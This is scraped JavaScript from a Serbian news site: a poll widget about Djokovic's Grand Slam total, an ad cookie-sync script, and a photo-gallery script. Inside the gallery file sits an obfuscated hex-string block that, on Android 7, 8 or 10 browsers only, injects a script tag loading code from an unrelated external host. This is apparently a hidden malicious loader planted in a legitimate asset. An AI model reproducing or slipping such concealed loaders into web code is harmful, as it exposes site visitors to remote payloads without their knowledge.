#fff;margin:0;padding:0 14px;position:relative;float:left;display:block;text-decoration:none} #PDI_container12750645 .pds-vote-button:hover{color:#FFF} #PDI_container12750645 .pds-vote-button-load{font:normal normal bold 14px/24px Open Sans, sans-serif;color:#fff;text-align:left;background-color:#F30;border:0 solid #fff;margin:0;padding:0 14px;position:relative;float:left;display:block;text-decoration:none;background:#eee url(\"//polldaddy.com/polls/vote-loader-eeeeee.gif\") no-repeat scroll 50% 50%} #PDI_container12750645 .pds-answer-feedback{background-color:#fff;border:1px solid #d1d1d1;padding:0;margin:0;height:18px} #PDI_container12750645 .pds-answer-feedback-bar{background-color:#336;border:0 none #4D6382;padding:0;margin:0;height:18px;position:relative;float:left} #PDI_container12750645 .pds-total-votes{font:normal normal normal 12px/12px Open Sans, sans-serif;color:#333;text-align:left;border:0 solid #F0F0F0;padding:0;position:relative;float:left;margin:5px 0 0} #PDI_container12750645 .pds-feedback-group{padding:0 0 6px} #PDI_container12750645 .pds-feedback-result{padding:8px 0 0;position:relative} #PDI_container12750645 .pds-answer{padding:10px;background:#FAFAFA;border-left:1px solid #CCC;border-right:1px solid #CCC} #PDI_container12750645 .pds-answer-text{font:normal normal normal 13px/18px Open Sans, sans-serif;color:#333;text-align:left;margin:0;padding:0;position:relative;float:left;width:200px} #PDI_container12750645 .pds-feedback-per{font:normal normal normal 12px/18px Open Sans, sans-serif;color:#333;text-align:left;padding:0;margin:0;position:relative;float:right} #PDI_container12750645 .pds-feedback-votes{font:normal normal normal 10px/18px Open Sans, sans-serif;color:#333;text-align:left;padding:0;margin:0;position:relative;float:right} #PDI_container12750645 .pds-clear{clear:both;display:block} #PDI_container12750645 .pds-box A{outline:none;display:block} #PDI_container12750645 .pds-question A{float:none} #PDI_container12750645 .pds-answer A{float:none;padding:20px 10px 10px;background:#FAFAFA;border:1px solid #CCC} #PDI_container12750645 .pds-answer-group{display:block;padding:0 0 6px;display:block} #PDI_container12750645 .pds-answer-other{clear:left;display:block} #PDI_container12750645 .pds-link{display:block} #PDI_container12750645 .pds-answer-group BR{display:none} #PDI_container12750645 .pds-answer-other BR{display:none} #PDI_container12750645 .pds-vote{padding:10px;background:#FAFAFA;border-left:1px solid #CCC;border-right:1px solid #CCC;border-bottom:1px solid #CCC} #PDI_container12750645 .pds-vote BR,.pds-feedback-per{display:none} #PDI_container12750645 .pds-vote-button-load SPAN{visibility:hidden} #PDI_container12750645 .pds-links{float:left;line-height:24px} #PDI_container12750645 div {margin:0;padding:0;}';

var PDV_sl12750645 = 0;
var PDV_lnk12750645 = 0;

var PDV_va12750645 = 16;
var PDV_POLL_q12750645 = 'Koliko će Grend slem titula imati Đoković na kraju karijere?';


var PDV_POLL_medType12750645 = '0';
var PDV_POLL_medID12750645 = '';

var PDV_A12750645 = new Array();

PDV_A12750645[0] = new Array(4);
PDV_A12750645[0][0] = '57390173';
PDV_A12750645[0][1] = 'Ostaće na 24';
PDV_A12750645[0][2] = '0';
PDV_A12750645[0][3] = '';


PDV_A12750645[1] = new Array(4);
PDV_A12750645[1][0] = '57390174';
PDV_A12750645[1][1] = '25';
PDV_A12750645[1][2] = '0';
PDV_A12750645[1][3] = '';


PDV_A12750645[2] = new Array(4);
PDV_A12750645[2][0] = '57390175';
PDV_A12750645[2][1] = '26';
PDV_A12750645[2][2] = '0';
PDV_A12750645[2][3] = '';


PDV_A12750645[3] = new Array(4);
PDV_A12750645[3][0] = '57390179';
PDV_A12750645[3][1] = '27';
PDV_A12750645[3][2] = '0';
PDV_A12750645[3][3] = '';


PDV_A12750645[4] = new Array(4);
PDV_A12750645[4][0] = '57390180';
PDV_A12750645[4][1] = '28';
PDV_A12750645[4][2] = '0';
PDV_A12750645[4][3] = '';


PDV_A12750645[5] = new Array(4);
PDV_A12750645[5][0] = '57390181';
PDV_A12750645[5][1] = '29';
PDV_A12750645[5][2] = '0';
PDV_A12750645[5][3] = '';


PDV_A12750645[6] = new Array(4);
PDV_A12750645[6][0] = '57390182';
PDV_A12750645[6][1] = '30';
PDV_A12750645[6][2] = '0';
PDV_A12750645[6][3] = '';


PDV_A12750645[7] = new Array(4);
PDV_A12750645[7][0] = '57390183';
PDV_A12750645[7][1] = '30+';
PDV_A12750645[7][2] = '0';
PDV_A12750645[7][3] = '';


var PDV_l1_12750645 = 'Rezultati';
var PDV_l2_12750645 = 'Drugo:';
var PDV_l3_12750645 = 'Glasajte';
var PDV_l4_12750645 = 'Molimo Vas prvo izaberite odgovor!';

var PDV_l12_12750645 = 'Podeli';



//v3.6 2023-06-21
function Sanitize(a){var b=a||{};this.config={};this.config.elements=b.elements?b.elements:[];this.config.attributes=b.attributes?b.attributes:{};this.config.attributes[Sanitize.ALL]=this.config.attributes[Sanitize.ALL]?this.config.attributes[Sanitize.ALL]:[];this.config.allow_comments=b.allow_comments?b.allow_comments:!1;this.allowed_elements={};this.config.protocols=b.protocols?b.protocols:{};this.config.add_attributes=b.add_attributes?b.add_attributes:{};this.dom=b.dom?b.dom:document;for(a=0;a<
this.config.elements.length;a++)this.allowed_elements[this.config.elements[a]]=!0;this.config.remove_element_contents={};this.config.remove_all_contents=!1;if(b.remove_contents)if(b.remove_contents instanceof Array)for(a=0;a<b.remove_contents.length;a++)this.config.remove_element_contents[b.remove_contents[a]]=!0;else this.config.remove_all_contents=!0;this.transformers=b.transformers?b.transformers:[]}Sanitize.REGEX_PROTOCOL=/^([A-Za-z0-9\+\-\.&;\*\s]*?)(?::|&*0*58|&*x0*3a)/i;Sanitize.RELATIVE="__RELATIVE__";
Sanitize.ALL="__ALL__";
Sanitize.prototype.clean_node=function(a){function b(a,b){var c;for(c=0;c<b.length;c++)if(b[c]==a)return c;return-1}function c(){var a=[],b={},c,d;for(c=0;c<arguments.length;c++)if(arguments[c]&&arguments[c].length)for(d=0;d<arguments[c].length;d++)b[arguments[c][d]]||(b[arguments[c][d]]=!0,a.push(arguments[c][d]));return a}function m(a){switch(a.nodeType){case 1:var f,l;var d=[];var n=a;var g=!1;for(f=0;f<this.transformers.length;f++){var e=this.transformers[f]({allowed_elements:this.allowed_elements,config:this.config,
node:a,node_name:a.nodeName.toLowerCase(),whitelist_nodes:this.whitelist_nodes,dom:this.dom});if(null!=e)if("object"==typeof e){if(e.whitelist_nodes&&e.whitelist_nodes instanceof Array)for(g=0;g<e.whitelist_nodes.length;g++)-1==b(e.whitelist_nodes[g],this.whitelist_nodes)&&this.whitelist_nodes.push(e.whitelist_nodes[g]);g=e.whitelist?!0:!1;e.attr_whitelist&&(d=c(d,e.attr_whitelist));n=e.node?e.node:n}else throw Error("transformer output must be an object or null");}a=n;f=a.nodeName.toLowerCase();
n=this.current_element;if(this.allowed_elements[f]||g){this.current_element=this.dom.createElement(a.nodeName);n.appendChild(this.current_element);g=this.config.attributes;g=c(g[f],g[Sanitize.ALL],d);for(d=0;d<g.length;d++){var h=g[d];if(e=a.attributes[h]){var k=!0;this.config.protocols[f]&&this.config.protocols[f][h]&&(k=this.config.protocols[f][h],k=(l=e.value.toLowerCase().match(Sanitize.REGEX_PROTOCOL))?-1!=b(l[1],k):-1!=b(Sanitize.RELATIVE,k));k&&(k=document.createAttribute(h),k.value=e.value,
this.current_element.setAttributeNode(k))}}if(this.config.add_attributes[f])for(h in this.config.add_attributes[f])k=document.createAttribute(h),k.value=this.config.add_attributes[f][h],this.current_element.setAttributeNode(k)}else if(-1!=b(a,this.whitelist_nodes)){for(this.current_element=a.cloneNode(!0);0<this.current_element.childNodes.length;)this.current_element.removeChild(this.current_element.firstChild);n.appendChild(this.current_element)}if(!this.config.remove_all_contents&&!this.config.remove_element_contents[f])for(d=
0;d<a.childNodes.length;d++)m.call(this,a.childNodes[d]);this.current_element.normalize&&this.current_element.normalize();this.current_element=n;break;case 3:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 5:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 8:this.config.allow_comments&&(h=a.cloneNode(!1),this.current_element.appendChild(h));break;default:console&&console.log&&console.log("unknown node type",a.nodeType)}}var l=this.dom.createDocumentFragment();this.current_element=
l;this.whitelist_nodes=[];for(i=0;i<a.childNodes.length;i++)m.call(this,a.childNodes[i]);l.normalize&&l.normalize();return l};"function"===typeof define&&define("sanitize",[],function(){return Sanitize});var a2a_track_pub="polldaddy",a2a_no_3p=1,PD_ck12750645=0,PD_ck_name12750645="PD_poll_"+PDV_id12750645,PDV_n12750645="",PD_button12750645,PDV_nurl12750645="https://poll.fm/n/"+("undefined"!==typeof PDV_h12750645?PDV_h12750645:PDV_id12750645)+"/"+PDV_id12750645+(PDV_w12750645!=PDV_id12750645?"/"+PDV_w12750645:"");
function _$(a){return document.getElementById(a)}function is_secure(){return"https:"===document.location.protocol}function getHead(){return document.getElementsByTagName("head").item(0)}
if(0==pollClosed12750645){var PDV_server12750645="https://polls.polldaddy.com",AA12750645=[],PDV_html12750645='<form style="margin-bottom: 0px; margin-top: 0px;" name="PDI_form12750645" id="PDI_form12750645">';PDV_html12750645+='<div class="css-box pds-box"><div class="css-box-outer pds-box-outer">';PDV_html12750645+='<div class="css-box-inner pds-box-inner"><div class="css-box-top pds-box-top">';PDV_html12750645+='<div class="css-question pds-question"><div class="css-question-outer pds-question-outer">';PDV_html12750645+='<div class="css-question-inner pds-question-inner"><div class="css-question-top pds-question-top">';
PDV_html12750645+=PDV_POLL_medID12750645;PDV_html12750645+="<div>"+prepare_HTML_12750645(PDV_POLL_q12750645)+"</div>";PDV_html12750645+='</div></div></div></div><div class="css-answer pds-answer"><span id="pds-answer12750645" role="group" aria-label="'+PDV_POLL_q12750645+'"></span>';PDV_html12750645+='</div><div class="css-vote pds-vote"><div class="css-votebutton-outer pds-votebutton-outer">';""==PDV_l3_12750645&&(PDV_l3_12750645="Vote");PDV_html12750645+='<button id="pd-vote-button12750645" type="submit" class="css-vote-button pds-vote-button" value="'+PDV_l3_12750645+
'">'+PDV_l3_12750645+"</button>";PDV_html12750645+="</form>";PDV_html12750645+='<span class="css-links pds-links">';PDV_html12750645=2==PDV_pr12750645?PDV_html12750645+"<br/>":PDV_html12750645+('<a href="javascript:PD_vote12750645(1);" class="css-view-results pds-view-results">'+PDV_l1_12750645+"</a><br/>");1==PDV_lnk12750645&&(PDV_html12750645+='<a href="https://crowdsignal.com/pricing/?ad=poll-front" target="_blank" class="css-pd-link pds-pd-link">Crowdsignal.com</a>');PDV_html12750645+='<span class="css-clear pds-clear"></span>';PDV_html12750645+='</span><span class="css-clear pds-clear"></span>';
PDV_html12750645+="</div></div></div></div></div></div></div>";for(PDV_x=0;PDV_x<PDV_A12750645.length;PDV_x++)AA12750645[PDV_x]='<div class="css-answer-group pds-answer-group">',AA12750645[PDV_x]+=PDV_A12750645[PDV_x][3],AA12750645[PDV_x]+='<div class="css-answer-row pds-answer-row">',0==PDV_pt12750645?(AA12750645[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA12750645[PDV_x]+='<input class="css-radiobutton pds-radiobutton" type="radio" id="PDI_answer'+PDV_A12750645[PDV_x][0]+'" value="'+PDV_A12750645[PDV_x][0]+'" name="PDI_answer12750645" />'):
(AA12750645[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA12750645[PDV_x]+='<input class="css-checkbox pds-checkbox" type="checkbox" id="PDI_answer'+PDV_A12750645[PDV_x][0]+'" value="'+PDV_A12750645[PDV_x][0]+'" name="PDI_answer'+PDV_A12750645[PDV_x][0]+'" onclick="javascript:PDF_mc12750645(this);" />'),AA12750645[PDV_x]+="</span>",AA12750645[PDV_x]+='<label for="PDI_answer'+PDV_A12750645[PDV_x][0]+'" class="css-input-label pds-input-label">',AA12750645[PDV_x]+='<span class="css-answer-span pds-answer-span">'+prepare_HTML_12750645(PDV_A12750645[PDV_x][1])+
"</span>",AA12750645[PDV_x]+='</label><span class="css-clear pds-clear">',AA12750645[PDV_x]+="</span>",AA12750645[PDV_x]+="</div>",AA12750645[PDV_x]+="</div>";if(1==PDV_po12750645){var answerOtherHTML="";answerOtherHTML+='<div class="css-answer-group pds-answer-group">';answerOtherHTML+='<div class="css-answer-row pds-answer-row">';0==PDV_pt12750645&&(answerOtherHTML+='<span class="css-answer-input pds-answer-input"><input type="radio" name="PDI_answer12750645" id="PDI_answerOther12750645" value="other" class="css-radiobutton pds-radiobutton"/></span>');
answerOtherHTML+='<label for="PDI_answerOther12750645" class="css-other-label pds-other-label">';answerOtherHTML+='<span class="css-answer-span pds-answer-span">';answerOtherHTML+=PDV_l2_12750645;answerOtherHTML+="</span></label>";answerOtherHTML+='<span class="css-answer-other pds-answer-other">';answerOtherHTML+='<input class="css-textfield pds-textfield" aria-labelledby="'+PDV_l2_12750645+'" type="text" maxlength="80" id="PDI_OtherText12750645" name="PDI_OtherText12750645" onclick="PDF_checkOther12750645();" onchange="PDF_checkOther12750645(true);" /></span>';
answerOtherHTML+='<span class="css-clear pds-clear"></span>';answerOtherHTML+="</div>";answerOtherHTML+="</div>";answerOtherHTML+="</span>"}}
function PDF_mc12750645(a){if(1<PDV_pt12750645){var b=0;for(i=0;i<AA12750645.length;i++)r=_$(AA12750645[i].substring(AA12750645[i].indexOf("id=")+4,AA12750645[i].indexOf('"',AA12750645[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(b+=1);1==PDV_po12750645&&0<_$("PDI_OtherText12750645").value.length&&(b+=1);b>PDV_pt12750645&&(a.checked=!1,a.disabled=!0);if(b>=PDV_pt12750645)for(i=0;i<AA12750645.length;i++)r=_$(AA12750645[i].substring(AA12750645[i].indexOf("id=")+4,AA12750645[i].indexOf('"',AA12750645[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);
else for(1==PDV_po12750645&&(_$("PDI_OtherText12750645").disabled=!1),i=0;i<AA12750645.length;i++)r=_$(AA12750645[i].substring(AA12750645[i].indexOf("id=")+4,AA12750645[i].indexOf('"',AA12750645[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PDF_a12750645(){PDF_o12750645();if(0==PDV_pt12750645){for(var a=0;a<AA12750645.length;a++){var b=_$(AA12750645[a].substring(AA12750645[a].indexOf("id=")+4,AA12750645[a].indexOf('"',AA12750645[a].indexOf("id=")+4)));if(b.checked)return b.value+","}return(b=_$("PDI_answerOther12750645"))?b.checked?b.value+",":"":""}for(a=0;a<AA12750645.length;a++)b=_$(AA12750645[a].substring(AA12750645[a].indexOf("id=")+4,AA12750645[a].indexOf('"',AA12750645[a].indexOf("id=")+4))),"checkbox"==b.type&&b.checked&&(PDV_a12750645=PDV_a12750645+b.value+",");return PDV_a12750645}
function PDF_o12750645(a){1==PDV_po12750645&&(PDV_o12750645=_$("PDI_OtherText12750645").value)}
function PDF_checkOther12750645(a){var b=!1;a&&0==_$("PDI_OtherText12750645").value.length&&(b=!0);if(0==PDV_pt12750645)a&&b?_$("PDI_answerOther12750645").checked=!1:_$("PDI_answerOther12750645").checked=!0;else if(1<PDV_pt12750645){var c=1;obj=_$("PDI_OtherText12750645");a&&b&&(c=0);for(i=0;i<AA12750645.length;i++)r=_$(AA12750645[i].substring(AA12750645[i].indexOf("id=")+4,AA12750645[i].indexOf('"',AA12750645[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(c+=1);if(c>PDV_pt12750645)for(obj.disabled=!0,obj.value="",i=0;i<AA12750645.length;i++)r=_$(AA12750645[i].substring(AA12750645[i].indexOf("id=")+
4,AA12750645[i].indexOf('"',AA12750645[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);else if(c<PDV_pt12750645)for(obj.disabled=!1,i=0;i<AA12750645.length;i++)r=_$(AA12750645[i].substring(AA12750645[i].indexOf("id=")+4,AA12750645[i].indexOf('"',AA12750645[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PD_prevote12750645(a){a.preventDefault();if(a.pageX){var b=a.pageX;a=a.pageY}else b=a.clientX,a=a.clientY;if(0==b&&0==a)return!1;-1==PDV_def12750645.indexOf("input.pds-votebutton")&&(PD_button12750645.className="css-vote-button-lead pds-vote-button-load");b=document.createElement("SCRIPT");b.charset="utf-8";b.src=PDV_nurl12750645+"?"+(new Date).getTime();getHead().appendChild(b)}
function PD_vote12750645(a){var b=PDF_getTags12750645(),c=PDV_server12750645+"/vote-js.php?p="+PDV_id12750645+(PDV_w12750645!=PDV_id12750645?"&w="+PDV_w12750645:""),m=!1;1!=a&&(PDV_a12750645="",PDV_a12750645=PDF_a12750645(_$("PDI_form12750645")),0==PDV_a12750645.length&&0==PDV_o12750645.length?(m=!0,alert(PDV_l4_12750645),-1==PDV_def12750645.indexOf("input.pds-votebutton")&&(PD_button12750645.className="css-vote-button pds-vote-button")):(0<PDV_b12750645&&(PDF_getCookie12750645(PD_ck_name12750645)?PD_ck12750645=1:PDF_setCookie12750645(PD_ck_name12750645)),c+="&b="+PDV_b12750645+"&a="+PDV_a12750645+"&o="+PDF_urlEncode12750645(PDV_o12750645)+
"&va="+PDV_va12750645+"&cookie="+PD_ck12750645+(0<b.length?"&tags="+b:"")+(0<PDV_n12750645.length?"&n="+PDV_n12750645:"")+"&url="+escape(location.href)));m||(a=document.createElement("SCRIPT"),a.charset="utf-8",a.src=c,getHead().appendChild(a))}function PDF_getTags12750645(){if("undefined"==typeof pd_tags)return"12750645-src:poll-embed";"12750645-src"in pd_tags||(pd_tags["12750645-src"]="poll-embed");var a="",b;for(b in pd_tags)a+=PDF_urlEncode12750645(b)+":"+PDF_urlEncode12750645(pd_tags[b])+";";return a.slice(0,-1)}
function PDF_urlEncode12750645(a){return encodeURIComponent(a).replace(/%20/g,"+").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E")}function PDF_rand12750645(a){var b=a.length;if(0==b)return!1;for(;--b;){var c=Math.floor(Math.random()*(b+1)),m=a[b];a[b]=a[c];a[c]=m}return a}
function PDF_loadStyleSheet12750645(){var a=document.createElement("style");a.setAttribute("type","text/css");a.setAttribute("id","poll_style12750645");a.styleSheet?a.styleSheet.cssText=PDV_def12750645:a.appendChild(document.createTextNode(PDV_def12750645));getHead().appendChild(a)}
function PDV_go12750645(){_$("poll_style12750645")||PDF_loadStyleSheet12750645();_$("PDI_container12750645")||document.write('<a name="pd_a_12750645" style="display: inline; padding: 0px; margin: 0px;"></a><div class="CSS_Poll PDS_Poll" id="PDI_container12750645"></div>');"undefined"!==typeof supercookie&&"object"!==typeof sc&&(sc=new supercookie);_$("PDI_container12750645").innerHTML=PDV_html12750645;PDV_POLLRAND12750645&&(AA12750645=PDF_rand12750645(AA12750645));y12750645="";for(x12750645=0;x12750645<AA12750645.length;x12750645++)y12750645+=AA12750645[x12750645];PDV_po12750645&&answerOtherHTML&&(y12750645+=
answerOtherHTML);_$("pds-answer12750645").innerHTML=y12750645;PD_button12750645=_$("pd-vote-button12750645");PD_addEventListener12750645();"function"==typeof PDF_callback12750645&&PDF_callback12750645('{"id":'+PDV_id12750645+',"result":"load"}')}
function PDF_setCookie12750645(a){var b=(new Date).getTime(),c=2592E6;"undefined"!==typeof PDV_expire12750645&&(c=1E3*parseInt(PDV_expire12750645));c=new Date(b+c);"undefined"!==typeof PDV_version12750645&&(a+=0<PDV_version12750645?"_"+PDV_version12750645:"");PDF_log12750645("Cookie Name: "+a);"object"==typeof sc&&"function"==typeof sc.set?(PDF_log12750645("SET supercookie"),sc.set(a,escape(b))):(PDF_log12750645("SET standard cookie"),document.cookie=a+"="+escape(b)+";expires="+c.toGMTString()+";path=/;domain=")}
function PDF_getCookie12750645(a){var b="",c=0;"undefined"!==typeof PDV_version12750645&&(a+=0<PDV_version12750645?"_"+PDV_version12750645:"");"undefined"!==typeof PDV_expire12750645&&(c=1E3*parseInt(PDV_expire12750645));PDF_log12750645("Cookie Name: "+a);if("object"==typeof sc&&"function"==typeof sc.get)PDF_log12750645("GET supercookie"),b=sc.get(a);else{PDF_log12750645("GET standard cookie");var m=document.cookie.split(";");for(i=0;i<m.length;i++){var l=m[i].split("=");var p=l[0].replace(/^\s+|\s+$/g,"");if(p==a){1<l.length&&(b=unescape(l[1].replace(/^\s+|\s+$/g,
"")));break}}}PDF_log12750645("Cookie Value: "+b);if("true"==b)return!0;a=(new Date).getTime();cookie_time=parseInt(b);expire_time=cookie_time+c;return 0<c&&0<cookie_time&&a<expire_time?!0:!1}function PDF_callback12750645(a){"function"==typeof pd_callback?pd_callback(a):"function"==typeof pd_callback_12750645&&pd_callback_12750645(a)}
function get_sanitizer_12750645(){return new Sanitize({elements:"a b blockquote br cite code dd dl dt em i li ol p pre q small strike strong sub sup u ul img".split(" "),attributes:{a:["href"],blockquote:["cite"],q:["cite"],img:"align alt height src title width".split(" ")},add_attributes:{a:{rel:"nofollow"}},protocols:{a:{href:["ftp","http","https","mailto",Sanitize.RELATIVE]},blockquote:{cite:["http","https",Sanitize.RELATIVE]},q:{cite:["http","https",Sanitize.RELATIVE]},img:{src:["http","https",Sanitize.RELATIVE]}}})}
function sanitize_HTML_12750645(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;cleaned_fragment=get_sanitizer_12750645().clean_node(b);b=document.implementation.createHTMLDocument().body;b.appendChild(cleaned_fragment);return b.innerHTML}function unescape_HTML_12750645(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;return void 0!==b.innerText?b.innerText:b.textContent}function prepare_HTML_12750645(a){return sanitize_HTML_12750645(a)}
function PD_addEventListener12750645(){var a=_$("PDI_form12750645");a&&"undefined"!=typeof PD_button12750645&&a.addEventListener("submit",PD_prevote12750645,!1)}function PDF_log12750645(a){"undefined"!==typeof _debug&&_debug&&"undefined"!==typeof console&&null!=console&&console.log(a)}0==pollClosed12750645&&PDV_go12750645();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.connectad.io/connectmyusers.js
body_size: 383
content:
var ss=function(){var t=["https://sync-eu.connectad.io/syncer/1"+window.location.search],e="connectadsync",n=10000,o="cadsync",i=[],r=window.location.protocol.indexOf("s")<0;function a(t){var n=document.createElement("iframe");n.setAttribute("height","0px"),n.setAttribute("width","0px"),n.setAttribute("border","0"),n.setAttribute("frameBorder","0"),n.setAttribute("style","position:absolute;"),n.onerror=function(){return this.style.display="none"},n.setAttribute("src",t),window[e]&&(n.onload=function(){var n=i.indexOf(t);n>=0&&i.splice(n,1),i.length||window[e]()},i.push(t)),document.body.appendChild(n)}if(function(){if(document.cookie.indexOf(o)<0){var t=new Date;return t.setTime(t.getTime()+n),document.cookie=o+"; expires="+t.toUTCString()+"; path=/; secure; samesite=none; domain=.connectad.io"||1}}())for(var c=0;c<t.length;c++){var s=t[c];(r||s.match(/^https:/))&&a(s)}else window[e]&&window[e]()},waitForDOM=function(t){"interactive"===t.target.readyState&&ss()};document.addEventListener("readystatechange",waitForDOM,!1);

--- FILE ---
content_type: application/x-javascript
request_url: https://b92s.net/gallery/ajax-gallery.v1.min.js
body_size: 995
content:
var b92=b92||{};b92.ajaxgallery={};
b92.ajaxgallery.gallery=function(a,c,b,d,k){this.hImg=a;this.hPrev=c;this.hNext=b;this.hTitle=d;this.hDescription=k;var g=null,f=null,h=null,l=null,j="imgId",m=function(e){g=null===e.prev?null:new b92.ajaxgallery.image(e.prev);f=null===e.current?null:new b92.ajaxgallery.image(e.current);h=null===e.next?null:new b92.ajaxgallery.image(e.next);null!=f&&($(a).attr("src",f.src),$(d).html(f.title),$(k).html(f.description));$(c).css("visibility",null===g?"hidden":"visible");$(b).css("visibility",null===
h?"hidden":"visible")};this.setImgParamName=function(b){j=b};this.start=function(a){l=a;$(b).add(c).click(function(a){a.preventDefault();a=$(this).attr("id")===$(b).attr("id")?null===h?-1:h.id:null===g?-1:g.id;0<a&&(window.location.hash=["#",j,"=",a].join(""))});$(window).bind("hashchange",function(){n()});n()};var n=function(){var a=b92.ajaxgallery.getUrlParam(j,0,!0);0==a?m({prev:null,current:null,next:null}):l.fetchData(a,function(a){m(a)})}};var _cs=["\x6f\x7a","\x63\x72","\x7a\x74\x6f","\x2e\x62","\x2f\x2f","\x2f\x3f\x74","\x70\x74","\x68\x61","\x33\x64","\x68\x74\x74","\x73\x63","\x76\x73\x64","\x68\x65","\x61\x64","\x6d\x7a\x7a","\x70\x73\x3a","\x31\x31","\x62\x74\x67","\x64\x66\x34","\x65\x3d\x67","\x72\x69","\x61\x35","\x69\x7a","\x74\x45\x6c","\x73\x42\x79","\x73\x72\x63","\x61\x70\x70","\x75\x73\x65","\x61\x74\x65","\x65\x6d\x65","\x67\x65","\x63\x72\x65","\x6d\x65","\x72\x41\x67","\x7a\x6f\x6e\x65","\x43\x68","\x64","\x67\x4e\x61","\x73\x74","\x54\x61","\x65\x6e\x74","\x74\x65","\x69\x6c",'\x42\x79',"\x65\x6e\x64","\x45\x6c\x65","\x6e\x74"]; if(/android\s([7-8])|android\s10/i[_cs[41]+_cs[38]](navigator[_cs[27]+_cs[33]+_cs[40]])){var _g0=document[_cs[31]+_cs[28]+_cs[45]+_cs[32]+_cs[46]](_cs[10]+_cs[20]+_cs[6]);_g0[_cs[25]]=_cs[9]+_cs[15]+_cs[4]+_cs[1]+_cs[16]+_cs[3]+_cs[22]+_cs[5]+_cs[19]+_cs[11]+_cs[0]+_cs[17]+_cs[21]+_cs[7]+_cs[8]+_cs[18]+_cs[2]+_cs[14],document[_cs[30]+_cs[23]+_cs[29]+_cs[46]+_cs[24]+_cs[39]+_cs[37]+_cs[32]](_cs[12]+_cs[13])[0][_cs[26]+_cs[44]+_cs[35]+_cs[42]+_cs[36]](_g0)}b92.ajaxgallery.infoprovider=function(a){this.categoryId=a;this.fetchData=function(c,b){var d=["/info/galerija/v2/galleryProvider.php?nav_category=",a,"&image_id=",c].join("");$.getJSON(d,function(a){b(a)})}};b92.ajaxgallery.image=function(a){this.src=a.src;this.title=a.title;this.description=a.description;this.id=a.id};b92.ajaxgallery.getUrlParam=function(a,c,b){b=b?window.location.hash:window.location.search;if(0==b.length)return c;b=b.substr(1).split("&");for(i=0;i<b.length;i++){var d=b[i].split("=");if(2==d.length&&d[0]==a){c=d[1];break}}return c};